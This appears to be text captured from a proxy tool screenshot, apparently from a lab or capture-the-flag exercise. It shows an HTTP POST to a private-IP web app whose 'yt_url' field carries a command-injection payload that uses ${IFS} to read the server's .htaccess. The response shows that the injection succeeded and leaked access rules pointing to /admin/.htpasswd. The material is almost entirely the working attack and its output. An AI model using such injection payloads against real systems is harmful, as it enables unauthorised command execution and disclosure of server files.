 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.34.159
3 Content-Length: 27
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Origin: http://10.10.34.159
10 Referer: http://10.10.34.159/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 yt_url=|cat${IFS}.htaccess;
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Mar 2025 15:00:13 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 618
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"status":127,"errors":"WARNING: Assuming --restrict-filenames
since file system encoding cannot encode all characters. Set the
LC_ALL environment variable to fix this.\nUsage: youtube-dl
[OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide at
least one URL.\nType youtube-dl --help to see a list of all
options.\nsh: 1: -f: not
found\n","url_orginal":"|cat${IFS}.htaccess;","output":"<Files
\/admin\/.htpasswd>
\nOrder allow,deny\nDeny from all\n<\/Files>
\n\n\n<Files \/admin\/.htaccess>
\nOrder allow,deny\nDeny from all\n<\/Files>
\n\n \nOptions
-Indexes\n","result_url":"\/tmp\/downloads\/67e6b97d37a2b.
mp3"}
Search 0 highlights